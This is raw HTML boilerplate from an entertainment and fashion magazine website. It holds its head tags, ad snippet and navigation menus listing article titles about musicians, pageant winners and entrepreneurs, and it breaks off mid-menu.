<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://leonardmagazine.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:12.5% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:24.5px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:35px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script type="text/javascript" src="https://leonardmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://leonardmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leonardmagazine.com/wp-json/wp/v2/categories/174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leonardmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Schema & Structured Data For WP v1.54.2 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/leonardmagazine.com\/#entertainment","name":"Entertainment","url":"https:\/\/leonardmagazine.com\/category\/entertainment\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/leonardmagazine.com\/#featured","name":"FEATURED","url":"https:\/\/leonardmagazine.com\/category\/featured\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/leonardmagazine.com\/#news","name":"News","url":"https:\/\/leonardmagazine.com\/category\/news\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/leonardmagazine.com\/#business","name":"Business","url":"https:\/\/leonardmagazine.com\/category\/business\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/leonardmagazine.com\/#tech","name":"Tech","url":"https:\/\/leonardmagazine.com\/category\/tech\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/leonardmagazine.com\/#my-channel","name":"My Channel","url":"https:\/\/leonardmagazine.com\/my-channel\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/leonardmagazine.com\/category\/featured\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/leonardmagazine.com","name":"Leonard Magazine"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/leonardmagazine.com\/category\/featured\/","name":"FEATURED"}}]}]
</script>

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1404677033248664&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://leonardmagazine.com/wp-content/uploads/2022/06/cropped-L-32x32.png" sizes="32x32" />
<link rel="icon" href="https://leonardmagazine.com/wp-content/uploads/2022/06/cropped-L-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leonardmagazine.com/wp-content/uploads/2022/06/cropped-L-180x180.png" />
<meta name="msapplication-TileImage" content="https://leonardmagazine.com/wp-content/uploads/2022/06/cropped-L-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
	<link rel="canonical" href="https://leonardmagazine.com/"/>
<body data-rsssl=1 class="archive category category-featured category-174 wp-embed-responsive wp-theme-zox-news wpb-js-composer js-comp-ver-6.7.0 vc_non_responsive">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://leonardmagazine.com/"><img src="https://leonardmagazine.com/wp-content/uploads/2021/10/LEONARD__2_-removebg-preview-1-1.png" alt="Leonard Magazine" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-billboard-top-hip-hop-container"><ul id="menu-billboard-top-hip-hop" class="menu"><li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://leonardmagazine.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1130"><a href="https://leonardmagazine.com/category/featured/" aria-current="page">FEATURED</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://leonardmagazine.com/category/billboard-top-hip-hop/">Billboard Top Hip-hop</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://leonardmagazine.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://leonardmagazine.com/category/entrepreneurs/">Entrepreneurs</a>
<ul class="sub-menu">
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://leonardmagazine.com/category/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://leonardmagazine.com/category/tech/">Tech</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://leonardmagazine.com/category/news/">News</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/leonardmagazinecom-108289298343930" target="_blank" class="fa fa-facebook fa-2"></a></li>
										<li><a href="https://twitter.com/leonardmagazine?t=6CgllVL0KGPu4IbId2sBPw&#038;s=09" target="_blank" class="fa fa-twitter fa-2"></a></li>
													<li><a href="https://www.instagram.com/leonard_magazine/" target="_blank" class="fa fa-instagram fa-2"></a></li>
													<li><a href="https://www.youtube.com/channel/UCGqCRvoNQbugtXDVE5oSnfg" target="_blank" class="fa fa-youtube-play fa-2"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://leonardmagazine.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/leonardmagazinecom-108289298343930" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																														<a href="https://twitter.com/leonardmagazine?t=6CgllVL0KGPu4IbId2sBPw&amp;s=09" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a>
																																														<a href="https://www.instagram.com/leonard_magazine/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a>
																																														<a href="https://www.youtube.com/channel/UCGqCRvoNQbugtXDVE5oSnfg" target="_blank"><span class="mvp-nav-soc-but fa fa-youtube-play fa-2"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative"  >
																															<a class="mvp-nav-logo-reg"  href="https://leonardmagazine.com/"><img  src="https://leonardmagazine.com/wp-content/uploads/2021/11/LEONARD__2_-removebg-preview-1-1-2.png" alt="Leonard Magazine" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://leonardmagazine.com/"><img src="https://leonardmagazine.com/wp-content/uploads/2021/10/LEONARD__2_-removebg-preview-1-1.png" alt="Leonard Magazine" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Leonard Magazine</h2>
																																												</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-billboard-top-hip-hop-container"><ul id="menu-billboard-top-hip-hop-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/entertainment/">Entertainment</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/tiffany-queen-from-digital-stardom-to-mainstream-pop-force/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Tiffany Queen: From Digital Stardom to Mainstream Pop Force" decoding="async" fetchpriority="high" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Tiffany Queen: From Digital Stardom to Mainstream Pop Force</p></a></li><li><a href="https://leonardmagazine.com/cinematic-pain-southern-roots-and-viral-momentum-the-rise-of-koolaidbabiii/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii</p></a></li><li><a href="https://leonardmagazine.com/top-kids-birthday-song-leah-laianis-birthday-girl-passes-160k-streams-and-trends-on-tiktok/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Top Kids Birthday Song: Leah Laiani’s “Birthday Girl” Passes 160K Streams and Trends on TikTok" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-400x240.png 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-1000x600.png 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Top Kids Birthday Song: Leah Laiani’s “Birthday Girl” Passes 160K Streams and Trends on TikTok</p></a></li><li><a href="https://leonardmagazine.com/dr-priyal-doshi-mrs-universe-elite-2025-making-her-mark-across-continents-as-a-reigning-queen/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="DR. PRIYAL DOSHI Mrs Universe Elite 2025 — Making Her Mark Across Continents as a Reigning Queen" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>DR. PRIYAL DOSHI  Mrs Universe Elite 2025 — Making Her Mark Across Continents as a Reigning Queen</p></a></li><li><a href="https://leonardmagazine.com/dave-bishop-and-the-global-rise-of-ghana-through-tourism/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/12/21F819CB-8811-4997-BA66-A728785092FD-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Dave Bishop and the Global Rise of Ghana Through Tourism" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2025/12/21F819CB-8811-4997-BA66-A728785092FD-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/12/21F819CB-8811-4997-BA66-A728785092FD-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/12/21F819CB-8811-4997-BA66-A728785092FD-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Dave Bishop and the Global Rise of Ghana Through Tourism</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1130 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/featured/" aria-current="page">FEATURED</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/tiffany-queen-from-digital-stardom-to-mainstream-pop-force/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Tiffany Queen: From Digital Stardom to Mainstream Pop Force" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Tiffany Queen: From Digital Stardom to Mainstream Pop Force</p></a></li><li><a href="https://leonardmagazine.com/cinematic-pain-southern-roots-and-viral-momentum-the-rise-of-koolaidbabiii/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii</p></a></li><li><a href="https://leonardmagazine.com/top-kids-birthday-song-leah-laianis-birthday-girl-passes-160k-streams-and-trends-on-tiktok/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Top Kids Birthday Song: Leah Laiani’s “Birthday Girl” Passes 160K Streams and Trends on TikTok" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-400x240.png 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-1000x600.png 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Top Kids Birthday Song: Leah Laiani’s “Birthday Girl” Passes 160K Streams and Trends on TikTok</p></a></li><li><a href="https://leonardmagazine.com/dr-priyal-doshi-mrs-universe-elite-2025-making-her-mark-across-continents-as-a-reigning-queen/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="DR. PRIYAL DOSHI Mrs Universe Elite 2025 — Making Her Mark Across Continents as a Reigning Queen" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>DR. PRIYAL DOSHI  Mrs Universe Elite 2025 — Making Her Mark Across Continents as a Reigning Queen</p></a></li><li><a href="https://leonardmagazine.com/xavier-aponte-a-global-leader-driving-the-future-of-crypto-education-and-creator-empowerment/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Xavier Aponte: A Global Leader Driving the Future of Crypto Education and Creator Empowerment" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-400x240.png 400w, https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Xavier Aponte: A Global Leader Driving the Future of Crypto Education and Creator Empowerment</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/billboard-top-hip-hop/">Billboard Top Hip-hop</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/jimmy-dasaint-phillys-storyteller-who-does-it-all/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/08/1000150006-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Jimmy Dasaint" decoding="async" /></div><p>Jimmy Dasaint: Philly’s Storyteller Who Does It All</p></a></li><li><a href="https://leonardmagazine.com/the-music-industrys-hidden-gem-james-artissen/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/06/James-Artissen-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="James Artissen" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2025/06/James-Artissen-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2025/06/James-Artissen-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The Music Industry&#8217;s Hidden Gem: James Artissen</p></a></li><li><a href="https://leonardmagazine.com/marc-mayjah-payne-elevates-in-the-game-with-new-album-levels-of-payne-featuring-rap-icon-shorty-t-and-kung-fu-rasta-sifu-bosco/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/05/photo-output-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Marc “Mayjah” Payne Elevates in the game with New Album Levels of Payne, Featuring Rap Icon Shorty T and Kung Fu Rasta Sifu Bosco" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2025/05/photo-output-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/05/photo-output-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/05/photo-output-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Marc “Mayjah” Payne Elevates in the game with New Album Levels of Payne, Featuring Rap Icon Shorty T and Kung Fu Rasta Sifu Bosco</p></a></li><li><a href="https://leonardmagazine.com/bianca-ciocca-unleashes-passion-and-rhythm-in-her-new-single-bed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/02/a4e42f71-b9eb-4356-9517-4db9a0824890-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Bianca Ciocca Unleashes Passion and Rhythm in Her New Single &quot;BED&quot;" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/a4e42f71-b9eb-4356-9517-4db9a0824890-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/02/a4e42f71-b9eb-4356-9517-4db9a0824890-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/02/a4e42f71-b9eb-4356-9517-4db9a0824890-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Bianca Ciocca Unleashes Passion and Rhythm in Her New Single &#8220;BED&#8221;</p></a></li><li><a href="https://leonardmagazine.com/weslynorth-the-eclectic-artists-journey-from-the-new-hippie-nation-to-i-take-it-back/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_20250224_191435_235-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="WeslyNorth" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_20250224_191435_235-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_20250224_191435_235-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>WeslyNorth: The Eclectic Artist&#8217;s Journey from The New Hippie Nation to &#8220;I Take It Back&#8221;</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/fashion/">Fashion</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/tiffany-queen-from-digital-stardom-to-mainstream-pop-force/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Tiffany Queen: From Digital Stardom to Mainstream Pop Force" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Tiffany Queen: From Digital Stardom to Mainstream Pop Force</p></a></li><li><a href="https://leonardmagazine.com/dr-priyal-doshi-mrs-universe-elite-2025-making-her-mark-across-continents-as-a-reigning-queen/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="DR. PRIYAL DOSHI Mrs Universe Elite 2025 — Making Her Mark Across Continents as a Reigning Queen" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>DR. PRIYAL DOSHI  Mrs Universe Elite 2025 — Making Her Mark Across Continents as a Reigning Queen</p></a></li><li><a href="https://leonardmagazine.com/inside-eddie-anthonys-streetwear-vision-how-music-identity-and-hip-hop-became-a-fashion-brand/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Inside Eddie Anthony’s Streetwear Vision: How Music, Identity, and Hip-Hop Became a Fashion Brand" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Inside Eddie Anthony’s Streetwear Vision: How Music, Identity, and Hip-Hop Became a Fashion Brand</p></a></li><li><a href="https://leonardmagazine.com/the-rise-of-sylina-renae-creativity-confidence-and-control/"><div class="mvp-mega-img"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/10/1000161422-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="The Rise of Sylina Renae: Creativity, Confidence, and Control" decoding="async" srcset="https://leonardmagazine.com/wp-content/uploads/2025/10/1000161422-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/10/1000161422-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The 